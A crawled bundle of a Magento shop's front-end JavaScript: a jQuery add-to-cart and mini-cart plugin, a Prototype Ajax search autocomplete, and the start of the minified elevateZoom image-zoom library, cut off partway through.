                var mnCart = jQuery(settings.tickerMiniCart);
                if(mnCart.length) {
                    var container = mnCart.parent().children('.' +settings.miniMainCart);
                    if(!container.length){
                        container = document.createElement('div');
                        container = jQuery(container);
                        container.addClass(settings.miniMainCart);
                        container.hide();
                        if(mnCart.parent()){
                            mnCart.parent().append(container);
                            this.updateMinicart();   
                        }
                    }
                    mnCart.parent().mouseover(this.showMinicart);
                    mnCart.parent().mouseout(this.hideMinicart);
                    container.parent().mouseover(this.showMinicart);
                    container.parent().mouseout(this.hideMinicart); 
                    return;
                }
            },

            showMinicart: function() {
               jQuery(settings.miniContentCart).stop(true, true).delay(200).slideDown(200);
            },
            
            hideMinicart: function() {
                jQuery(settings.miniContentCart).stop(true, true).delay(200).fadeOut(500);
            },
            
            updateMinicart: function(ajax) {
                var url = this.getMagicUrl('magicshop/ajax/reloadCart');
                var element = $$( '.' +settings.miniMainCart)[0].parentNode;
                new Ajax.Updater(element, url, {
                    method: 'post'
                }); 
            },

            searchIdAndSendAjax: function(event) {
                // console.log(this);
                var element = Event.element(event);
                if(settings.fly) methods.showAnimation(element);
                event.preventDefault();
                var addToLinc = 'add-to-links';
                if($('confirmBox')) {
                    jQuery(function($) {
                        $.confirm.hide();
                    })
                }
                if(!element.hasClassName('button')) {
                    element = $(element.parentNode.parentNode);    
                }
                var magiccartEvent = element.getAttribute('magiccartEvent');
                var idProduct = '';
                if(settings.isProductView && settings.product_id) idProduct = settings.product_id;
                var el = $(element.parentNode); 
                for (var i = 0; i < 5; i++) {
                    if(idProduct == '') {
                        el = $(el.parentNode);
                        if(el) {
                            idProduct = methods.searchInPriceBox(el, magiccartEvent, element, idProduct);     
                        }
                    } else {
                        methods.sendAjax(idProduct, '', magiccartEvent, element);
                        break;
                    }  
                }  
                if(idProduct == '') {
                    el = $(element.parentNode);
                    var child  = el.getElementsByClassName(addToLinc)[0];
                    if(child) {
                        var childNext = child.childElements()[0];
                        if(childNext) {
                            childNext = childNext.childElements()[0];    
                        }
                        if(childNext.length) {
                            idProduct = childNext.href.match(/product(.?)+form_key/)[0].replace(/[^\d]/gi, '');
                        }
                        if(parseInt(idProduct) > 0) {
                            var tmp = parseInt(idProduct); 
                            methods.sendAjax(tmp, '', magiccartEvent, element);
                            return true;
                        }
                         else{
                            idProduct = '';    
                        }
                    }
                }
                if(idProduct == '' && $$("input[name='product']")[0] && $$("input[name='product']")[0].value) {
                    idProduct = $$("input[name='product']")[0].value;
                    if(parseInt(idProduct) > 0) {
                        var tmp = parseInt(idProduct); 
                        methods.sendAjax(tmp, '', magiccartEvent, element);
                        return true;
                    }     
                }
                
                if(idProduct == '' && magiccartEvent) {
                    var productString = '/product/';
                    var posStart = magiccartEvent.indexOf(productString);
                    if(posStart) {
                        var posFinish = magiccartEvent.indexOf('/', posStart + productString.length);
                        if(posFinish) {
                            var idProduct = magiccartEvent.substring(posStart + productString.length, posFinish);
                               if(parseInt(idProduct) > 0) {
                                    var tmp = parseInt(idProduct); 
                                    methods.sendAjax(tmp, '', magiccartEvent, element);
                                    return true;
                               }
                            else {
                                idProduct = '';    
                            }
                        }
                    }
                }   
                if(idProduct == '') {
                     //if IE7
                    if (document.all && !document.querySelector) {
                        magiccartEvent = magiccartEvent.substring(21, magiccartEvent.length-2)
                    }
                    eval(magiccartEvent);    
                }
            },
            
            searchInPriceBox: function(parent, magiccartEvent, element, idProduct) {
                if(parent.getElementsByClassName('special-price')[0])
                {
                    var child = parent.getElementsByClassName('special-price')[0];
                    var elementInt = 1;
                }
                else
                {
                    var child = parent.getElementsByClassName('price-box')[0];
                    var elementInt = 0;
                }

                if(child) {
                    var childNext = child.childElements()[elementInt];
                    if(childNext){
                        idProduct = childNext.id.replace(/[^\d]/gi, '');
                    }
                    if(!idProduct || idProduct == '') {
                        child.childElements()[0].childElements().each(function(childNext) {
                            idProduct = childNext.id.replace(/[a-z-]*/, '');
                            if(parseInt(idProduct) > 0) {
                                return idProduct;     
                            }    
                        }.bind(this));
                    }
                    if(!idProduct || idProduct == '') {
                        child.select(".price").each(function(childNext) {
                        if(childNext.id)
                            idProduct = childNext.id.replace(/[a-z-]*/, '');
                            if(parseInt(idProduct) > 0) {
                                return idProduct;     
                            }    
                        }.bind(this));
                    }
                    if(parseInt(idProduct) > 0) {
                        var tmp = parseInt(idProduct); 
                        // this.sendAjax(tmp, '', magiccartEvent, element);
                        return idProduct;
                    }
                    else {
                        idProduct = '';    
                    }
                } 
                return ''; 
            },

            showAnimation: function(element) {
                var cart=jQuery(settings.tickerMiniCart);
                var currentImg = {};
                if(jQuery('.product-view').length>0){
                    if(jQuery('#qty').val()>0 && jQuery('.validation-failed').length==0){
                        var currentImg = jQuery('.product-view').find('.product-image img');
                    } else {
                        jQuery('.qty').each(function() { // Grouped Product
                            if(jQuery(this).val()) {
                                var currentImg = jQuery('.product-view').find('.product-image img');
                                return false; // break each jQuery;
                            }
                        });
                    }
                }else{
                    var currentImg = jQuery(element).parents('.item').find('.product-image img');
                }
                if(currentImg.length){
                    var imgclone = currentImg.clone()
                        .offset({ top:currentImg.offset().top, left:currentImg.offset().left })
                        .addClass('imgfly')
                        .css({'opacity':'0.7', 'position':'absolute', 'height':'180px', 'width':'180px', 'z-index':'1000'})
                        .appendTo(jQuery('body'))
                        .animate({
                            'top': cart.offset().top + 10,
                            'left':cart.offset().left + 10,
                            'width':55,
                            'height':55
                        }, 1000, 'easeInOutExpo');
                    imgclone.animate({'width':0, 'height':0});
                }
               
            } 
        };
        if (methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);
        } else {
            $.error('Method "' + method + '" does not exist in magiccart plugin!');
        }
    }
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch.js
body_size: 3989
content:
/*
 *
 *  Ajax Autocomplete for Prototype, version 1.0.4
 *  (c) 2010 Tomas Kirda
 *
 *  Ajax Autocomplete for Prototype is freely distributable under the terms of an MIT-style license.
 *  For details, see the web site: http://www.devbridge.com/projects/autocomplete/
 *
 */

var AjaxsearchAutocomplete = function(el, options){
  this.el = $(el);
  this.elico = $(el+'ajaxico');
  this.id = this.el.identify();
  this.el.setAttribute('autocomplete','off');
  this.form = this.el.up('form');
  this.categorySelect = this.form.down('.ajaxsearch-category-select');
  this.submitButton = this.form.down('button.button');
  this.currentCategory = '';
  this.suggestions = [];
  this.data = [];
  this.badQueries = [];
  this.selectedIndex = -1;
  this.currentValue = this.el.value;
  this.intervalId = 0;
  this.cachedResponse = [];
  this.instanceId = null;
  this.onChangeInterval = null;
  this.ignoreValueChange = false;
  this.serviceUrl = options.serviceUrl;
  this.options = {
    autoSubmit:false,
    minChars:1,
    enableloader: 0,
    maxHeight:300,
    deferRequestBy:500,
    width:0,
    searchtext:'',
    baseUrl:'',
    secureUrl:'',
    container:null,
    loaderOffset: {
        left: 0,
        top: 0
    }
  };
  if(options){ Object.extend(this.options, options); }
  if(AjaxsearchAutocomplete.isDomLoaded){
    this.initialize();
  }else{
    Event.observe(document, 'dom:loaded', this.initialize.bind(this), false);
  }
};

AjaxsearchAutocomplete.instances = [];
AjaxsearchAutocomplete.isDomLoaded = false;

AjaxsearchAutocomplete.getInstance = function(id){
  var instances = AjaxsearchAutocomplete.instances;
  var i = instances.length;
  while(i--){ if(instances[i].id === id){ return instances[i]; }}
};

AjaxsearchAutocomplete.highlight = function(value, re){
  return value.replace(re, function(match){ return '<strong>' + match + '<\/strong>'; });
};

AjaxsearchAutocomplete.prototype = {

  killerFn: null,

  initialize: function() {
    var me = this;
    this.killerFn = function(e) {
      if (!$(Event.element(e)).up('.autocomplete')) {
        me.killSuggestions();
        me.disableKillerFn();
      }
    } .bindAsEventListener(this);

    if (!this.options.width) { this.options.width = this.el.getWidth(); }

    var div = new Element('div', { style: 'position:absolute;display:none;' });
    div.update('<div class="autocomplete-w1"><div class="autocomplete-w2"><div class="autocomplete" id="Autocomplete_' + this.id + '" style="display:none; width:' + this.options.width + 'px;"></div></div></div>');

    this.options.container = $(this.options.container);
    if (this.options.container) {
      this.options.container.appendChild(div);
      this.fixPosition = function() { };
    } else {
      document.body.appendChild(div);
    }

    this.mainContainerId = div.identify();
    this.container = $('Autocomplete_' + this.id);
    this.fixPosition();

    Event.observe(this.el, window.opera ? 'keypress':'keydown', this.onKeyPress.bind(this));
    Event.observe(this.el, 'keyup', this.onKeyUp.bind(this));
    Event.observe(this.el, 'blur', this.enableKillerFn.bind(this));
    Event.observe(this.el, 'focus', this.fixPosition.bind(this));
    Event.observe(this.el, 'click', this.fixText.bind(this));
    Event.observe(this.el, 'blur', this.fixText.bind(this));
    if (this.submitButton) {
        Event.observe(this.submitButton, 'click', this.onButtonClick.bind(this));
    }

    if (this.categorySelect) {
        Event.observe(this.categorySelect, 'change', this.onCategoryChange.bind(this));
        var elWidth = (this.el.getStyle("width") ?
                parseInt(this.el.getStyle("width"), 10) : this.el.getWidth()),
            selectWidth = (this.categorySelect.getStyle("width") ?
                parseInt(this.categorySelect.getStyle("width"), 10) : this.categorySelect.getWidth());

        this.el.setStyle({
            width: elWidth - selectWidth + 'px'
        });
    }

    this.container.setStyle({ maxHeight: this.options.maxHeight + 'px' });
    this.instanceId = AjaxsearchAutocomplete.instances.push(this) - 1;
  },

  fixPosition: function() {
    var offset = this.el.cumulativeOffset(),
        left = offset.left;
    if (this.categorySelect) {
        left -= (this.categorySelect.getWidth() + 4);
    }
    $(this.mainContainerId).setStyle({
        top : (offset.top + this.el.getHeight()) + 'px',
        left: left + 'px'
    });
  },

  fixText: function() {
    if (document.activeElement) { // modern browsers. Prevent filling the dummy text on double click
        var isFocused = (this.el.id === document.activeElement.id);
        if (isFocused && (this.el.value === this.options.searchtext)) {
            this.el.value = '';
        } else if (!isFocused && this.el.value.length === 0) {
            this.el.value = this.options.searchtext;
        }
        return;
    }

    if(this.el.value == this.options.searchtext){
        this.el.value='';
    } else if(this.el.value.length === 0) {
        this.el.value = this.options.searchtext;
    } else {
        return;
    }
  },

  enableKillerFn: function() {
    Event.observe(document.body, 'click', this.killerFn);
  },

  disableKillerFn: function() {
    Event.stopObserving(document.body, 'click', this.killerFn);
  },

  killSuggestions: function() {
    this.stopKillSuggestions();
    this.intervalId = window.setInterval(function() { this.hide(); this.stopKillSuggestions(); } .bind(this), 300);
  },

  stopKillSuggestions: function() {
    window.clearInterval(this.intervalId);
  },

  onButtonClick: function(e) {
    if (this.currentValue !== '' && this.currentValue !== this.options.searchtext) {
        this.hide();
        this.form.submit();
    }
  },

  onKeyPress: function(e) {
    // submit the form is enter was pressed
    if (e.keyCode === Event.KEY_RETURN) {
        if (this.el.getValue().length && this.selectedIndex === -1) {
            this.hide();
            this.form.submit();
            return;
        } else if (this.selectedIndex === -1) {
            Event.stop(e);
            return;
        }
    }

    if (!this.enabled) { return; }
    // return will exit the function
    // and event will not fire
    switch (e.keyCode) {
      case Event.KEY_ESC:
        this.el.value = this.currentValue;
        this.hide();
        break;
      case Event.KEY_TAB:
      case Event.KEY_RETURN:
        if (this.selectedIndex === -1) {
          this.hide();
          return;
        }
        var n = 0, i = 0, self = this;
        this.suggestions.each(function(value) {
            if (value.html) {
                n++;
            } else {
                i++;
                if (i >= self.selectedIndex) {
                    throw $break;
                }
            }
        });
        this.select(this.selectedIndex + n);
        if (e.keyCode === Event.KEY_TAB) { return; }
        break;
      case Event.KEY_UP:
        this.moveUp();
        break;
      case Event.KEY_DOWN:
        this.moveDown();
        break;
      default:
        return;
    }
    Event.stop(e);
  },

  onKeyUp: function(e) {
    switch (e.keyCode) {
      case Event.KEY_UP:
      case Event.KEY_DOWN:
        return;
    }
    clearInterval(this.onChangeInterval);
    if (this.currentValue !== this.el.value) {
      if (this.options.deferRequestBy > 0) {
        // Defer lookup in case when value changes very quickly:
        this.onChangeInterval = setInterval((function() {
          this.onValueChange();
        }).bind(this), this.options.deferRequestBy);
      } else {
        this.onValueChange();
      }
    }
  },

  onValueChange: function() {
    clearInterval(this.onChangeInterval);
    this.currentValue = this.el.value;
    this.selectedIndex = -1;
    if (this.ignoreValueChange) {
      this.ignoreValueChange = false;
      return;
    }
    if (this.currentValue === ''
        || this.currentValue.length < this.options.minChars
        || this.currentValue === this.options.searchtext) {

      this.hide();
    } else {
      this.getSuggestions();
    }
  },

  onCategoryChange: function() {
    clearInterval(this.onChangeInterval);
    this.currentCategory = this.categorySelect.getValue();
    this.selectedIndex = -1;
    if (this.ignoreValueChange) {
        this.ignoreValueChange = false;
        return;
    }
    if (this.currentValue === ''
        || this.currentValue.length < this.options.minChars
        || this.currentValue === this.options.searchtext) {

        this.hide();
    } else {
        this.getSuggestions();
    }
  },

  getSuggestions: function() {
    var cr = this.cachedResponse[this.currentValue + '_' + this.currentCategory];
    if (cr && Object.isArray(cr.suggestions)) {
        this.suggestions = cr.suggestions;
        this.data = cr.data;
        this.suggest();
    } else if (!this.isBadQuery(this.currentValue)) {
        this.showloader();
        var currentUrl = window.location.href;
        var isBaseUrl = (0 === currentUrl.indexOf(this.options.baseUrl));
        var isRequestBaseUrl = (0 === this.serviceUrl.indexOf(this.options.baseUrl));
        if (isBaseUrl && !isRequestBaseUrl) {
            this.serviceUrl = this.serviceUrl.replace(this.options.secureUrl, this.options.baseUrl);
        } else if (!isBaseUrl && isRequestBaseUrl) {
            this.serviceUrl = this.serviceUrl.replace(this.options.baseUrl, this.options.secureUrl);
        }

        var params = {
            query: this.currentValue
        };
        if (this.currentCategory) {
            params.category = this.currentCategory;
        }
        new Ajax.Request(this.serviceUrl, {
            parameters: params,
            onComplete: this.processResponse.bind(this),
            method    : 'get'
        });
    }
  },

  isBadQuery: function(q) {
    var i = this.badQueries.length;
    while (i--) {
      if (q.indexOf(this.badQueries[i]) === 0) { return true; }
    }
    return false;
  },

  hide: function() {
    this.enabled = false;
    this.selectedIndex = -1;
    $(this.mainContainerId).hide();
    this.container.hide();
  },

  suggest: function() {
    this.hideloader();
    if (this.suggestions.length === 0) {
      this.hide();
      return;
    }
    var content = [];
    var re = new XRegExp(
        XRegExp.split(
            this.currentValue, XRegExp("\\P{L}+")
        ).join('|'), 'gi'
    );

    var previousIsHtml = false, i = 0, n = 0;
    this.suggestions.each(function(value) {

        if (value.html) {
            n++;
            content.push(value.html);
            previousIsHtml = true;
            return;
        }

        var image = value.image ? '<img class="ajaxsearchimage" src="'  + value.image + '" srcset="' + value.srcset + '" alt="' + value.name + '">' : '';
        var description = value.description ?  '<br /><span class="ajaxsearchdescription">' + value.description + '</span>' : '';

        var p = '<p>';
        if (previousIsHtml) {
            previousIsHtml = false;
            p = '<p class="ajaxsearch-small">';
        }
        content.push(
            (this.selectedIndex === i ? '<div class="selected ajaxsearchtitle"' : '<div class="ajaxsearchtitle"'),
            ' title="', value.name,
                '" onclick="AjaxsearchAutocomplete.instances[', this.instanceId, '].select(', i + n, ');" onmouseover="AjaxsearchAutocomplete.instances[', this.instanceId, '].activate(', i, ');">',
            image,
            p,
                re ? AjaxsearchAutocomplete.highlight(value.name, re) : value.name,
                description,
            '</p>',
            '</div>'
        );
        i++;
    } .bind(this));
    this.enabled = true;
    this.fixPosition();
    $(this.mainContainerId).show();
    this.container.update(content.join('')).show();
  },

  processResponse: function(xhr) {
    var response;
    try {
      response = xhr.responseText.evalJSON();
      if (!Object.isArray(response.data)) { response.data = []; }
    } catch (err) { return; }
    this.cachedResponse[response.query + '_' + response.category] = response;
    if (response.suggestions.length === 0) { this.badQueries.push(response.query); }
    if (response.query === this.currentValue) {
      this.suggestions = response.suggestions;
      this.data = response.data;
      this.suggest();
    }
  },

  activate: function(index) {
    var divs = $(this.container).select('div');
    var activeItem;
    // Clear previous selection:
    if (this.selectedIndex !== -1
        && divs.length > this.selectedIndex
        && divs[this.selectedIndex]) {

      divs[this.selectedIndex].className = '';
    }
    this.selectedIndex = index;
    if (this.selectedIndex !== -1 && divs.length > this.selectedIndex) {
      activeItem = divs[this.selectedIndex];
      activeItem.className = 'selected';
    }
    return activeItem;
  },

  deactivate: function(div, index) {
    div.className = '';
    if (this.selectedIndex === index) { this.selectedIndex = -1; }
  },

  select: function(i) {
    var selectedValue = this.suggestions[i].name;
    if (selectedValue) {
      this.el.value = selectedValue;
      if (this.options.autoSubmit && this.el.form) {
        this.el.form.submit();
      }
      this.ignoreValueChange = true;
      this.hide();
      this.onSelect(i);
    }
  },

  moveUp: function() {

    if (this.selectedIndex === -1) { return; }
    if (this.selectedIndex === 0) {
      $(this.container).select('div')[0].className = '';
      this.selectedIndex = -1;
      this.el.value = this.currentValue;
      return;
    }
    this.adjustScroll(this.selectedIndex - 1);
  },

  moveDown: function() {
    if (this.selectedIndex === (this.suggestions.length - 1)) { return; }
    this.adjustScroll(this.selectedIndex + 1);
  },

  showloader: function() {
    if (this.options.enableloader == 1) {
        var elOffset = this.el.positionedOffset(),
            iconSize = {
                width: 20,
                height: 20
            };

        this.elico.setStyle({
            display: 'block',
            left: Math.round(elOffset.left
                + this.el.getWidth()
                - iconSize.width - 2
                + this.options.loaderOffset.left) + 'px',
            top: Math.round(elOffset.top
                + this.el.getHeight() / 2
                - iconSize.height / 2
                + this.options.loaderOffset.top) + 'px'
        });
    }
  },

  hideloader: function() {
    if (this.options.enableloader == 1) {
        this.elico.setStyle({display: 'none'});
    }
  },

  adjustScroll: function(i) {
    var container = this.container;
    var activeItem = this.activate(i);
    if (!activeItem) {
        return;
    }
    var offsetTop = activeItem.offsetTop;
    var upperBound = container.scrollTop;
    var lowerBound = upperBound + this.options.maxHeight - 25;
    if (offsetTop < upperBound) {
      container.scrollTop = offsetTop;
    } else if (offsetTop > lowerBound) {
      container.scrollTop = offsetTop - this.options.maxHeight + 25;
    }
    var value = this.currentValue;
    if (activeItem.title) {
        value = activeItem.title;
    }
    this.el.value = value;
  },

  onSelect: function(i) {
    (this.options.onSelect || Prototype.emptyFunction)(this.suggestions[i], this.data[i]);
  }

};

Event.observe(document, 'dom:loaded', function(){ AjaxsearchAutocomplete.isDomLoaded = true; }, false);


--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js
body_size: 20628
content:
/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
